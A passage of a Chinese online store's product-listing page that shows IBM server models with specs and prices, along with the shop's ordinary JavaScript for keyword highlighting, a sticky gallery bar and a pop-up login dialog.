RAID1阵列卡，集成一块千兆双口以太网卡，无光驱，标配2个1975W热插拔电源 </td> <td class="price_button" width="250"> <ul> <li><span class="price1">50000.00</span><span class="mktprice1">市场价: 58000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：8000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-213-addGoodsToCart.html" type="g" buy="213" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM x3850X5 7143B1C" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM x3850X5 7143B1C" href="http://serverwz.com/?product-213.html" pic='http://serverwz.com/images/goods/20100831/9a76343c3bd745aa.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'213',gname:'IBM x3850X5 7143B1C',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="269" id="pdt-269"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-269.html"> <img src="http://serverwz.com/images/goods/20130224/9a2c007cf4afb6d4.jpg" alt="IBM X3650M4 7915I21"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-269.html" title="IBM X3650M4 7915I21" class="entry-title" target="_blank">IBM X3650M4 7915I21</a></h6> E5-2609 2.4GHz 4C 80W,1x4GB, M5110e Raid 0,1, 1*300GHDD, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">18300.00</span><span class="mktprice1">市场价: 19500.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：1200.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-269-addGoodsToCart.html" type="g" buy="269" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3650M4 7915I21" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3650M4 7915I21" href="http://serverwz.com/?product-269.html" pic='http://serverwz.com/images/goods/20130224/fcf602919346362a.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'269',gname:'IBM X3650M4 7915I21',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="274" id="pdt-274"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-274.html"> <img src="http://serverwz.com/images/goods/20130224/f942ee115ce61bfb.jpg" alt="IBM X3650M4 7915I41"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-274.html" title="IBM X3650M4 7915I41" class="entry-title" target="_blank">IBM X3650M4 7915I41</a></h6> E5-2640 2.5GHz 6C / 1*8G 1.35V / OB 2.5" HS / M5110e Raid 0,1 / 750W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">24800.00</span><span class="mktprice1">市场价: 25800.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：1000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-274-addGoodsToCart.html" type="g" buy="274" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3650M4 7915I41" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3650M4 7915I41" href="http://serverwz.com/?product-274.html" pic='http://serverwz.com/images/goods/20130224/c16f3d12f280c71a.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'274',gname:'IBM X3650M4 7915I41',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="272" id="pdt-272"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-272.html"> <img src="http://serverwz.com/images/goods/20130224/a93027001fa5648a.jpg" alt="IBM X3650M4 7915I51"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-272.html" title="IBM X3650M4 7915I51" class="entry-title" target="_blank">IBM X3650M4 7915I51</a></h6> E5-2650 2.0GHz 8C 95W,1x8GB(1600MHz), M5110e Raid 0,1, 2.5" OB, 750W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">27000.00</span><span class="mktprice1">市场价: 29000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：2000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-272-addGoodsToCart.html" type="g" buy="272" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3650M4 7915I51" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3650M4 7915I51" href="http://serverwz.com/?product-272.html" pic='http://serverwz.com/images/goods/20130224/ebb6b3e85453fdbe.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'272',gname:'IBM X3650M4 7915I51',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="268" id="pdt-268"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-268.html"> <img src="http://serverwz.com/images/goods/20130224/9e65889482f84809.jpg" alt="IBM X3650M4 7915I01"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-268.html" title="IBM X3650M4 7915I01" class="entry-title" target="_blank">IBM X3650M4 7915I01</a></h6> E5-2603 1.8GHz 4C 80W,1x4GB, M5110e Raid 0,1, 1*300G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">16500.00</span><span class="mktprice1">市场价: 18000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：1500.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-268-addGoodsToCart.html" type="g" buy="268" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3650M4 7915I01" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3650M4 7915I01" href="http://serverwz.com/?product-268.html" pic='http://serverwz.com/images/goods/20130224/dc367a322fff07a8.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'268',gname:'IBM X3650M4 7915I01',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="270" id="pdt-270"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-270.html"> <img src="http://serverwz.com/images/goods/20130224/db5097a5367e2fd1.jpg" alt="IBM X3650M4 7915I31"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-270.html" title="IBM X3650M4 7915I31" class="entry-title" target="_blank">IBM X3650M4 7915I31</a></h6> E5-2620 2.0GHz 6C 95W,1x4GB, M5110e Raid 0,1, 1*300GHDD, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">18800.00</span><span class="mktprice1">市场价: 20500.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：1700.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-270-addGoodsToCart.html" type="g" buy="270" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3650M4 7915I31" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3650M4 7915I31" href="http://serverwz.com/?product-270.html" pic='http://serverwz.com/images/goods/20130224/fb4df11a832c15d8.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'270',gname:'IBM X3650M4 7915I31',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="278" id="pdt-278"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-278.html"> <img src="http://serverwz.com/images/goods/20130224/ac6a4ed4a42543b0.jpg" alt="IBM X3550M4 7914I41"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-278.html" title="IBM X3550M4 7914I41" class="entry-title" target="_blank">IBM X3550M4 7914I41</a></h6> E5-2640 2.5GHz 6C 80W,1x4GB, M1115 Raid 0,1, 0G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">23500.00</span><span class="mktprice1">市场价: 24000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：500.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-278-addGoodsToCart.html" type="g" buy="278" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3550M4 7914I41" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3550M4 7914I41" href="http://serverwz.com/?product-278.html" pic='http://serverwz.com/images/goods/20130224/fb2665a15a32bd4f.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'278',gname:'IBM X3550M4 7914I41',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="284" id="pdt-284"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-284.html"> <img src="http://serverwz.com/images/goods/20130224/3c163d93ceff243e.jpg" alt="IBM X3550M4 7914I31"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-284.html" title="IBM X3550M4 7914I31" class="entry-title" target="_blank">IBM X3550M4 7914I31</a></h6> E5-2620 2.0GHz 6C 95W,1x4GB, M1115 Raid 0,1, 1*300G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">18500.00</span><span class="mktprice1">市场价: 19500.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：1000.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-284-addGoodsToCart.html" type="g" buy="284" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3550M4 7914I31" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3550M4 7914I31" href="http://serverwz.com/?product-284.html" pic='http://serverwz.com/images/goods/20130224/3168b6e0cd172b3f.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'284',gname:'IBM X3550M4 7914I31',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="277" id="pdt-277"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-277.html"> <img src="http://serverwz.com/images/goods/20130224/e9823c94fe13025a.jpg" alt="IBM X3550M4 7914I01"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-277.html" title="IBM X3550M4 7914I01" class="entry-title" target="_blank">IBM X3550M4 7914I01</a></h6> E5-2603 1.8GHz 4C 80W,1x4GB, M1115 Raid 0,1, 1*300G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">16700.00</span><span class="mktprice1">市场价: 17000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：300.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-277-addGoodsToCart.html" type="g" buy="277" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3550M4 7914I01" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3550M4 7914I01" href="http://serverwz.com/?product-277.html" pic='http://serverwz.com/images/goods/20130224/6711a1d5286dd7ef.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'277',gname:'IBM X3550M4 7914I01',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="279" id="pdt-279"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-279.html"> <img src="http://serverwz.com/images/goods/20130224/f24be4c1b9e5a6de.jpg" alt="IBM X3550M4 7914I25"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-279.html" title="IBM X3550M4 7914I25" class="entry-title" target="_blank">IBM X3550M4 7914I25</a></h6> E5-2609 2.4GHz 4C 80W,1x4GB, M5110 Raid 0,1, 1*300G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">18000.00</span><span class="mktprice1">市场价: 18500.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：500.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-279-addGoodsToCart.html" type="g" buy="279" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3550M4 7914I25" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3550M4 7914I25" href="http://serverwz.com/?product-279.html" pic='http://serverwz.com/images/goods/20130224/8e489f0ef9a3d83e.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'279',gname:'IBM X3550M4 7914I25',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="280" id="pdt-280"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-280.html"> <img src="http://serverwz.com/images/goods/20130224/b0c312ab827f0d1e.jpg" alt="IBM X3550M4 7914I05"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-280.html" title="IBM X3550M4 7914I05" class="entry-title" target="_blank">IBM X3550M4 7914I05</a></h6> E5-2603 1.8GHz 4C 80W,1x4GB, M5110 Raid 0,1, 1*300G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">16500.00</span><span class="mktprice1">市场价: 17200.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：700.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-280-addGoodsToCart.html" type="g" buy="280" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3550M4 7914I05" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3550M4 7914I05" href="http://serverwz.com/?product-280.html" pic='http://serverwz.com/images/goods/20130224/32d2246151970800.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'280',gname:'IBM X3550M4 7914I05',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  <div class="items-list " product="281" id="pdt-281"> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="goodpic" valign="middle" style=' width:90px;'> <a target="_blank" style=' width:90px;height:80px;' href="http://serverwz.com/?product-281.html"> <img src="http://serverwz.com/images/goods/20130224/0433f1862183df61.jpg" alt="IBM X3550M4 7914I21"/> </a> </td> <td width='10px;'>&nbsp;</td> <td class="goodinfo"> <h6><a href="http://serverwz.com/?product-281.html" title="IBM X3550M4 7914I21" class="entry-title" target="_blank">IBM X3550M4 7914I21</a></h6> E5-2609 2.4GHz 4C 80W,1x4GB, M1115 Raid 0,1, 1*300G Hdd, 550W HS </td> <td class="price_button" width="250"> <ul> <li><span class="price1">17500.00</span><span class="mktprice1">市场价: 18000.00</span></li>  <li style="padding-left:4px; padding-top:8px;"><span class="saveprice1"> 节省：500.00</span></li>  <!--<li class="intro rank-3">Rank 3</li>--> </ul> <ul class="button">  <li class="addcart"> <a href="http://serverwz.com/?cart-281-addGoodsToCart.html" type="g" buy="281" class="listact" target="_blank_cart" title="加入购物车" rel="nofollow">加入购物车</a> </li>  </li> <li  title="IBM X3550M4 7914I21" class="star-off"><a  href="http://serverwz.com/?passport-login.html"  class="listact" title="加入收藏" rel="nofollow">加入收藏</a></li> <li class="vdetail zoom"><a title="IBM X3550M4 7914I21" href="http://serverwz.com/?product-281.html" pic='http://serverwz.com/images/goods/20130224/0faf49aa36e85864.jpg' target="_blank" class="listact" title="查看详细">查看详细</a></li>  <li class="btncmp"> <a href="javascript:void(0)" onclick="gcompare.add({gid:'281',gname:'IBM X3550M4 7914I21',gtype:'6'});" class="btncmp" title="商品对比"> 商品对比 </a> </li> </ul> </td> </tr> </table> </div>  </div>       <div class="clearfix">
    <table class="pager floatRight"><tr>
    <td><a href="http://serverwz.com/?gallery---0--1--index.html" class="prev" onmouseover="this.className = 'onprev'" onmouseout="this.className = 'prev'" title="上一页">上一页</a></td>
    <td class="pagernum"> <a href="http://serverwz.com/?gallery---0--1--index.html">1</a>   <strong class="pagecurrent">2</strong>   <a href="http://serverwz.com/?gallery---0--3--index.html">3</a>   <a href="http://serverwz.com/?gallery---0--4--index.html">4</a>   <a href="http://serverwz.com/?gallery---0--5--index.html">5</a> </td>
    <td style="padding-right:20px"><a href="http://serverwz.com/?gallery---0--3--index.html" class="next" onmouseover="this.className = 'onnext'" onmouseout="this.className = 'next'" title="下一页">下一页</a></td>
    <!-- <td>到第 <input type="text" class="pagenum"> 页</td>
    <td><input type="button" value="" class="go"></td> -->
    
    </tr></table></div> </div> <script>
window.addEvent('domready', function(){
try{
/*关键字高亮*/
(function(replace_str){
    var replace=replace_str.split("+");
    if(replace.length){
      $ES('.entry-title').each(function(r){
        for(i=0;i<replace.length;i++){
          if(replace[i]){
            var reg=new RegExp("("+replace[i].escapeRegExp()+")","gi");
            r.setText(r.get('text').replace(reg,function(){            
              return "{0}"+arguments[1]+"{1}";
            }));
          }
        }
        r.set('html',r.get('text').format("<font color=red>","</font>"));
      });
    }
  })('');
}catch(e){}
if(window.ie6)return;
var gallerybar = $('gallerybar');
var gallerybarSize = gallerybar.getSize();
var gallerybarPos  = gallerybar.getPosition();
var fixedStart = gallerybarSize.y+gallerybarPos.y;

var fixGalleryBar = function(){
    if(fixedStart<this.getScrollTop()){
         gallerybar.addClass('fixed').setStyles({'width':gallerybarSize.x});
    }else{
         gallerybar.removeClass('fixed').setStyles({'width':'auto'});
    }
};

window.addEvents({
   'resize':fixGalleryBar,
   'scroll':fixGalleryBar
});
    

});



</script> </div></div></td> <td width="10"></td> <td align="left"> <div class="span-5 pageSide">  </div> <div class="left_bg" align="center"> <div class="lef_hui"> <div class="footLinks pushdown-2">  </div> </div> <div class="lef_bg_01"> </div> <div class="footLinks pushdown-2">  </div> <div class="lef_bg_01"> </div> <div class="footLinks pushdown-2">  </div> <div class="footLinks pushdown-2">  </div> <div class="left_bk "></div> </div> </td> </tr> </table> </div> <div id="Foot"> <div id="FootMenu"> <div class="border6 " id="footshopping"> <h3>购物指南</h3> <div class="border-body"><div class="TreeList">  <div class="cat2"><a href="http://serverwz.com/?page-notice.html" >顾客必读</a></div> <div class="cat2"><a href="http://serverwz.com/?page-memberrank.html" >会员等级折扣</a></div> <div class="cat2"><a href="http://serverwz.com/?page-orderstatus.html" >订单的几种状态</a></div> <div class="cat2"><a href="http://serverwz.com/?page-scoreplan.html" >积分奖励计划</a></div> <div class="cat2"><a href="http://serverwz.com/?page-returngood.html" >商品退货保障</a></div> </div></div> </div><div class="border6 " id="footqa"> <h3>新手上路</h3> <div class="border-body"><div class="TreeList">  <div class="cat2"><a href="http://serverwz.com/?page-nonmember.html" >非会员购物通道</a></div> <div class="cat2"><a href="http://serverwz.com/?page-service.html" >体贴的售后服务</a></div> <div class="cat2"><a href="http://serverwz.com/?page-terms.html" >网站使用条款</a></div> <div class="cat2"><a href="http://serverwz.com/?page-disclaimer.html" >网站免责声明</a></div> <div class="cat2"><a href="http://serverwz.com/?page-process.html" >简单的购物流程</a></div> </div></div> </div><div class="border6 " id="foothelp"> <h3>支付/配送</h3> <div class="border-body"><div class="TreeList">  <div class="cat2"><a href="http://serverwz.com/?page-payment.html" >支付方式</a></div> <div class="cat2"><a href="http://serverwz.com/?page-shipping.html" >配送方式</a></div> <div class="cat2"><a href="http://serverwz.com/?page-orderinfo.html" >订单何时出库？</a></div> <div class="cat2"><a href="http://serverwz.com/?page-onlinepayment.html" >网上支付小贴士</a></div> <div class="cat2"><a href="http://serverwz.com/?page-shippinginfo.html" >关于送货和验货</a></div> </div></div> </div> <div class="clear"></div> </div> <div id="FootLinks"><div class="TreeList">  <div class="cat1"><a href="http://serverwz.com/?page-jobs.html" >招聘信息</a></div> <div class="cat1"><a href="http://serverwz.com/?page-business.html" >业务合作</a></div> <div class="cat1"><a href="http://serverwz.com/?sitemaps-view.html" >站点地图</a></div> <div class="cat1"><a href="http://serverwz.com/?page-about.html" >关于我们</a></div> <div class="cat1"><a href="http://serverwz.com/?artlist-107.html" >商店公告</a></div> </div></div> <div id="Copyright"></div> <img src="index.php?cron=gallery%3Aindex&p=" width="1" height="1" border="none" /> <div id='template-modal' style='display:none;'> <div class='dialog'> <div class='dialog-title'> <div class='title span-auto'>{title}</div> <div class='dialog-close-btn' >X</div> <div style="clear:both"></div> </div> <div class='dialog-content'> {content} </div> </div> </div>  <script>
/*
快速 注册登陆 
@author litie[aita]shopex.cn
  [c] shopex.cn  
*/
  
   window.addEvent('domready',function(){
         var curLH = location.href;
        
         if(["-?login\.html","-?signup\.html","-?loginBuy\.html"].some(function(r){
                return curLH.test(new RegExp(r));
            })){return false;}
         var MiniPassport = new Object();
         var miniPassportDialog = new Element('div',{'class':'dialog mini-passport-dialog','id':'dialog1'}).set('html',$E('#template-modal .dialog').get('html').substitute({
                      title:'登录',
                      content:''
                  })).setStyles({
                      display:'none',
                      width:0,
                      height:'auto'
                  }).adopt(new Element('iframe',{src:'javascript:void(0);',styles:{position:'absolute',
                                                                                       zIndex:-1,
                                                                                       border:'none',
                                                                                       top:0,
                                                                                       left:0,
                                                                                       'filter':'alpha(opacity=0)'
                                                                                       },width:'100%',height:'100%'})).inject(document.body);
  
         var mpdSize = {
              loginBuy:{width:570},
              signup:{width:600,height:'auto'},
              login:{width:430,height:300},
              chain:{width:450}              
         };
        
         $extend(MiniPassport,{
              
               show:function(from,options){
                
                  var handle = this.handle = from;
                  
                  options = this.options = options ||{};
                 
                var remoteURL = options.remoteURL||(handle?handle.get('href'):false);
            
                var act ="login";
                  
                     act = remoteURL.match(/-([^-]*?)\.html/)[1];
                  
                  
               
                  
                  if(miniPassportDialog.style.display=='none'){
                        var _styles  = {display:'block'};
                      
                        miniPassportDialog.setStyles(_styles);
                  }
                  miniPassportDialog.getElement('.dialog-content').empty();
                
                
                  var fxValue  = mpdSize[act];
                  fxValue.opacity = 1;            
                  miniPassportDialog.setStyles(fxValue).amongTo(window);
        
                
                             
               // if(window.ie6) remoteURL=(remoteURL.substring(0,4)=='http')?remoteURL:remoteURL;

                  $pick(this.request,{cancel:$empty}).cancel();
                      this.request = new Request.HTML({update:miniPassportDialog.getElement('.dialog-content').set('html','&nbsp;&nbsp;正在加载...'),onComplete:function(){
                            MiniPassport.onload.call(MiniPassport);
                      }}).get(remoteURL,$H({mini_passport:1}));
                
                  
               },
               hide:function(chain){
                  
                  miniPassportDialog.getElement('.dialog-content').empty();
                
                       miniPassportDialog.hide();
                       if($type(chain)=='function'){chain.call(this)}
                       miniPassportDialog.eliminate('chain');
                       miniPassportDialog.eliminate('margedata');
                      
               },
               onload:function(){
                   
                   var dialogForm = miniPassportDialog.getElement('form');
                   
                   miniPassportDialog.retrieve('margedata',[]).each(function(item){
                               item.t =  item.t||'hidden';
                              
                               new Element('input',{type:item.t,name:item.n,value:item.v}).inject(dialogForm);
                       });
                    
                       
                   dialogForm.addEvent('submit',function(e){
                       
                       e.stop();
                       var form = this;
                       if(!MiniPassport.checkForm.call(MiniPassport))return MessageBox.error('请完善必填信息!');

                       
                       new Request({
                        method:form.get('method'),
                        url:form.get('action'),
                        onRequest:function(){
                         
                           form.getElement('input[type=submit]').set({disabled:true,styles:{opacity:.4}});
                       
                       },onComplete:function(re){
                          
                       
                              form.getElement('input[type=submit]').set({disabled:false,styles:{opacity:1}});
                              var _re = [];
                              re.replace(/\\?\{([^{}]+)\}/g, function(match){
                                        if (match.charAt(0) == '\\') return _re.push(JSON.decode(match.slice(1)));
                                        _re.push(JSON.decode(match));
                              });
                              var errormsg = [];
                              var plugin_url;
                              _re.each(function(item){
                               
                                  if(item.status =='failed'){
                                      errormsg.push(item.msg);
                                  }
                                  if(item.status =='plugin_passport'){
                                      plugin_url = item.url;
                                  }
                              });
                        
                                
                              if(errormsg.length)return MessageBox.error(errormsg.join('<br/>'));
							 
                              if(plugin_url){
                                  MiniPassport.hide.call(MiniPassport,$pick(miniPassportDialog.retrieve('chain'),function(){
                                       MessageBox.success('正在转向...');
                                       
                                       location.href = plugin_url;

                                  
                                  }));
                              }else{
                                  MiniPassport.hide.call(MiniPassport,$pick(miniPassportDialog.retrieve('chain'),function(){
                                       
                                       MessageBox.success('用户登录成功,正在转向...');
                                       location.reload();
                                  
                                  }));
                              }
                       
                       }}).send(form);
                   
                   });
                   miniPassportDialog.getElement('.close').addEvent('click',this.hide.bind(this));
                   
                   miniPassportDialog.amongTo(window);
                  
               
               },
               checkForm:function(){
                    var inputs = miniPassportDialog.getFormElements();
                    var ignoreIpts = $$(miniPassportDialog.getElements('form input[type=hidden]'),miniPassportDialog.getElements('form input[type=submit]'));
                    ignoreIpts.each(inputs.erase.bind(inputs));
                    
                    if(inputs.some(function(ipt){
                        if(ipt.value.trim()==''){
                        
                           ipt.focus();
                          return true;
                        }
                        
                    })){
                    
                       return false;
                    }
                    return true;
               
               }
               
         });
   
     
     /*统一拦截*/
     $(document.body).addEvent('click',function(e){
     
            if(Cookie.get('S[MEMBER]'))return true;
            
            var tgt = $(e.target);
       
            if(!tgt.match('a'))tgt = tgt.getParent('a');
            
            if((!tgt)||!tgt.match('a'))return;
            
            if(tgt.href.test(/-?login\.html/)||tgt.href.test(/-?signup\.html/)){
                e.stop();
                return MiniPassport.show(tgt);
                 
            }
